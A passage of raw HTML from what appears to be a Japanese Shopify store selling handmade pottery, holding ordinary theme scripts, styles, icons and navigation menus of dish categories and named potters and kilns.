  defer
  src="https://shikioriori-store.jp/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="40019099810"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="137070608634"
  data-theme-name="Dawn"
  data-theme-version="5.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shikioriori-store.jp/api/collect"
></script>
</head>

  <body id="page_body" class="gradient v_mediumsizedplates">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      コンテンツに進む
    </a>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P52PLPD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="告知" ><p class="announcement-bar__message h5">
                ２万円以上のご購入送料無料
</p><selector-root data-id=EH891508 id="EH891508"></selector-root>
      </div>
</div>
    <div class="sticky_padding">
    </div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-list-menu.css?v=151968516119678728991685521449" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-search.css?v=96455689198851321781685521449" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-menu-drawer.css?v=41225661575022003121685521449" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-cart-notification.css?v=119852831333870967341685521449" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-cart-items.css?v=23917223812499722491685521449" media="print" onload="this.media='all'"><link rel="stylesheet" href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-price.css?v=168256357047601373631685521449" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-loading-overlay.css?v=167310470843593579841685521449" media="print" onload="this.media='all'"><noscript><link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-list-menu.css?v=151968516119678728991685521449" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-search.css?v=96455689198851321781685521449" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-menu-drawer.css?v=41225661575022003121685521449" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-cart-notification.css?v=119852831333870967341685521449" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-cart-items.css?v=23917223812499722491685521449" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -0.6rem;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      margin-left: -6px;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
  @media screen and (max-width: 749px) {
    .cart-count-bubble {
        left: auto;
        top: 0;
        right: 0;
    }
  }
</style><style data-shopify>.section-header {
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }</style><script src="//shikioriori-store.jp/cdn/shop/t/48/assets/details-disclosure.js?v=153497636716254413831685521449" defer="defer"></script>
<script src="//shikioriori-store.jp/cdn/shop/t/48/assets/details-modal.js?v=4511761896672669691685521449" defer="defer"></script>
<script src="//shikioriori-store.jp/cdn/shop/t/48/assets/cart-notification.js?v=146771965050272264641685521449" defer="defer"></script>



<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom sticky-header_all">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="desktop">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="メニュー">
            <span>
              <div class="icon_hamburger2">
  <span></span>
  <span></span>
  <span></span>
</div>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container"><div class="m_drawer_account_links">
                <div class="m_drawer_container">
                  <ul class="m_drawer_account_links_inner"><li><a class="m_drawer_account_link v_main" href="/account/login">ログイン</a></li>
                    <li><a class="m_drawer_account_link" href="/account/register">新規会員登録</a></li></ul>
                </div>
              </div><div class="m_drawer_recent_itmes">
                <div class="m_drawer_container">
                  <div class="recently-viewed-wrapper">
                    <h2 class="d_title mode_sp">
                      <span class="main_en">Recent items</span><span class="sub_jp">最近チェックした商品</span></h2>
                    <div class="recently-viewed-grid_wrap">
                      <ul class="recently-viewed-grid">
                      <!-- Recently viewed products will appear here -->
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
              <script>
function setRecentlyViewedProducts() {
  const productData = {
	productTitle: "",
	productImg: "//shikioriori-store.jp/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_300x.gif",
	productPrice: "",
	productUrl: "",
	productImageAltText: ""
  };
  const productList = [];
  let jsonResp, jsonRespArr, jsonRespArrStr;
  const numberOfProducts = 10;
  productList.push(productData);
  const currProductPageTitle = productData.productTitle;
  const productDataString = JSON.stringify(productList);
  const localData = localStorage.getItem("recentlyViewedProduct");

  if (localData === null) {
	localStorage.setItem("recentlyViewedProduct", productDataString);
  } else if (localData) {
	const oldProductData = localStorage.getItem("recentlyViewedProduct");
	const countProductData = (oldProductData.match(/productTitle/g) || []).length;
	const sameProduct = oldProductData.includes(currProductPageTitle);
	if (countProductData < numberOfProducts && sameProduct == false) {
	  jsonResp = JSON.parse(oldProductData);
	  jsonRespArr = jsonResp.concat(productList);
	  jsonRespArrStr = JSON.stringify(jsonRespArr);
	  localStorage.setItem("recentlyViewedProduct", jsonRespArrStr);
	} else if (countProductData >= numberOfProducts && sameProduct == false) {
	  jsonResp = JSON.parse(oldProductData);
	  jsonResp.shift();
	  jsonRespArr = jsonResp.concat(productList);
	  jsonRespArr = JSON.stringify(jsonRespArr);
	  localStorage.setItem("recentlyViewedProduct", jsonRespArr);
	}
  }
}

setRecentlyViewedProducts();
const localViewed = localStorage.recentlyViewedProduct;
function getRecentlyViewedProducts() {
  const productData = JSON.parse(localStorage.getItem("recentlyViewedProduct"));
  const recentlyViewedHtml = [];
  productData.map(item => {
	recentlyViewedHtml.unshift(`
	<li class="recently-viewed-grid-item">
	  <a href="${item.productUrl}"> 
		<img class="recently-viewed-img" src='${item.productImg}' loading="lazy" alt="${item.productImageAltText}"/>
	  </a>
	   <h3><a class="recently-viewed-a" href="${item.productUrl}">${item.productTitle}</a></h3>
	   <p>${item.productPrice}</p>
	</li>
   `);
  });
  const newProductData = `${recentlyViewedHtml.join("")}`;
  const fullContent = document.getElementsByClassName("recently-viewed-grid");
  fullContent[0].innerHTML = newProductData;
}

document.addEventListener("DOMContentLoaded", function (event) {
  getRecentlyViewedProducts();
});
</script>


<style>
.recently-viewed-wrapper{
}
.recently-viewed-img {
}
.recently-viewed-grid {

}    
.recently-viewed-grid-item {

}
.recently-viewed-a {

}
</style>
<div class="m_drawer_guide_link_sec">
                <div class="m_drawer_container">
                  <ul class="m_drawer_guide_link flbox"><li><a href="/pages/annai"><span class="m_guide_link_icon"><svg xmlns="http://www.w3.org/2000/svg" width="25.067" height="25.067" viewBox="0 0 25.067 25.067">
  <g id="basic_question" transform="translate(-0.5 -0.5)">
	<path id="icon_guide_234" data-name="icon_guide_234" d="M21.542,4.525a12.033,12.033,0,1,1-17.018,0A12.032,12.032,0,0,1,21.542,4.525Z" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="1"/>
	<line id="icon_guide_153" data-name="icon_guide_153" y2="1.553" transform="translate(12.257 17.303)" stroke="currentColor" stroke-miterlimit="10" stroke-width="1"/>
	<path id="icon_guide_235" data-name="icon_guide_235" d="M24,17.941C24,16.776,24.776,16,27.105,16c1.941,0,3.105,1.165,3.105,2.717s-2.329,2.717-2.329,2.717a3.364,3.364,0,0,0-1.553,3.105v.388" transform="translate(-14.072 -9.177)" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="1"/>
  </g>
</svg></span><span>ご利用ガイド</span></a></li></ul>
                </div>
              </div><div class="m_drawer_search">
                <div class="m_drawer_container">
                  <div class="m_drawer_search_form_wrap">
                    <form action="/search" method="get" role="search" class="drawer_search_form">
                      <div class="field">
                        <input class="search__input field__input" id="Search-In-Drawer" type="search" name="q" value="" placeholder=""role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false">
                        <label class="field__label" for="Search-In-Drawer"></label>
                        <input type="hidden" name="options[prefix]" value="last">
                        <button class="search__button field__button" aria-label="">
                          <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                            <use href="#icon-search">
                          </svg>
                        </button>
                      </div>
                    </form>       
                  </div></div>
              </div><div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                              種類から探す
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-種類から探す" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  種類から探す
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/smallplates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          豆皿・小皿・豆鉢・小鉢
                                        </a></li><li><a href="/collections/mediumsizedplates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                          中皿
                                        </a></li><li><a href="/collections/largeplates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          大皿
                                        </a></li><li><a href="/collections/ricebowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          めし碗・汁椀
                                        </a></li><li><a href="/collections/hachi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          鉢・ボウル・どんぶり
                                        </a></li><li><a href="/collections/glass" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          グラス
                                        </a></li><li><a href="/collections/mugcup_soupcup" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          マグカップ・コーヒーカップ・スープカップ
                                        </a></li><li><a href="/collections/teacup" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          湯吞み茶碗・茶碗・フリーカップ・そば猪口
                                        </a></li><li><a href="/collections/kataguchi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          片口・ぐい吞み
                                        </a></li><li><a href="/collections/heatresistantitems" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          土鍋・鍋・耐熱皿
                                        </a></li><li><a href="/collections/kyusu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          急須・ポット・茶壺
                                        </a></li><li><a href="/collections/tray" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          お盆・トレイ・カッティングボード
                                        </a></li><li><a href="/collections/koudai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          コンポート皿・高台皿
                                        </a></li><li><a href="/collections/kame" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          甕（かめ）・壺
                                        </a></li><li><a href="/collections/chopstic_cutleries" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          箸・箸置き・カトラリー・コースター
                                        </a></li><li><a href="/collections/vase" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          花器・花瓶
                                        </a></li><li><a href="/collections/jug" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ジャグ・ピッチャー
                                        </a></li><li><a href="/collections/seasoningpot" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          調味料入れ
                                        </a></li><li><a href="/collections/%E3%82%B3%E3%83%BC%E3%83%92%E3%83%BC%E3%83%89%E3%83%AA%E3%83%83%E3%83%91%E3%83%BC" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          コーヒードリッパー
                                        </a></li><li><a href="/collections/takaramonoire" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          小物入れ
                                        </a></li><li><a href="/collections/kagamimochi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          鏡餅
                                        </a></li><li><a href="/collections/glassandwoods" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ガラス・木工
                                        </a></li><li><a href="/collections/handmadeaccessory" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          アクセサリー
                                        </a></li><li><a href="/collections/ohinasama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          お雛様
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              作家・窯元から探す
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-作家・窯元から探す" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  作家・窯元から探す
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            あ行
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-あ行" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              あ行
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/abeshintaro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    阿部慎太朗 ABE Shintaro
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/adachinopottery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    アダチノポタリ　Adachino Pottery
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/atelier-monora" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    アトリエ モノラー　Atelier monora
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aritayaki_dainichigama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    有田焼　大日窯　Aritayaki DAINICHIGAMA
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aritayaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    有田焼　Aritayaki 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/arica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    arica
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ayano-arai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    荒井彩乃　ARAI Ayano 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/igayakikamamoto_nagatanien" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    伊賀焼窯元　長谷園　Igayakikamamoto NAGATANIEN
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ayako-igawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    井川絢子　IGAWA Ayako
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/naokoikemoto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    池本直子　IKEMOTO Naoko
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/kumiko-ishikawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    studio claynote 石川久美子 ISHIKAWA Kumiko
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/rieishikawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    石川理恵　ISHIKAWA RIe
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ishizukaharuka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    石塚悠　ISHIZUKA Haruka
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/yutakaito" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    伊藤豊　ITO Yutaka
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ihoshirogama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    イホシロ窯　Mino porcelain Ihoshirogama
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/koh-ichino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    市野耕　ICHINO Koh 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/inahoya-koubou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    穂屋工房 nahoya-koubou
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/enokidatomo_enokidagama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    榎田智（えのきだ窯）　ENOKIDA Tomo Enokidagama
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/enokidawakaba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    榎田若葉（えのきだ窯）　ENOKIDA Wakaba Enokidagama
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aki-ota" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    大田亜樹 OTA Aki
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/kihokooba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    大場紀穂子　OBA Kihoko 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/oyasairi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    オオヤサイリ　OYA Sairi
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/okamuraasako" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    岡村朝子　OKAMURA Asako
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/junko-okazaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    岡崎順子　OKAZAKI Junko　
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/okahiromi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    岡洋美　OKA Hiromi
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ontayaki_sakamotoyoichigama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    小鹿田焼　坂本庸一窯　Ontayaki SAKAMOTO Yoichi gama
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            か行
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-か行" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              か行
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/kaori" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    kaori
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/marika-kato" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    加藤まり香　Marika KATO
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mikiko-kato" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    加藤美紀子　Mikiko KATO
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tsubura-kagami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    加賀美円　KAGAMI Tsubura
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/kie-zakka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    木絵雑貨　kie-zakka
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/kikakikaku" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    キカキカク　kikakikaku
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ai-kuromiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    クロミヤアイ KUROMIYA Ai 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/shujicodama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    児玉修治　Codama Shuji
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/kazukokondo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    近藤佳寿子　KONDO Kazuko
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/kajitakei" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    梶田慶　KAJITA Kei
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/kasaharayoshiko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    笠原良子　KASAHARA Yoshiko
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/sayaka-kanazu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    金津沙矢香　KANAZU Sayaka
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/minoyaki_kanekokohyo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    カネコ小兵製陶所　Minoyaki Kaneko Kohyo
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/kanarijunko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    金成潤子　KANARI Junko
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/kawajiriseitoujyo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    川尻製陶所　Kawajiriseitoujo
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/kikuchimayumi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    菊知真由美　KIKUCHI Mayumi
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/kyoko-kitadai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    喜多代京子 KITADAI Kyoko
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/chiharu-koizumi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    こいずみちはる KOIZUMI Chiharu
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/koishiwarayaki_oumeikamamoto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    小石原焼　翁明窯元　Koishiwarayaki Oumei Kamamoto
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/gokurakujiglassfactory" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
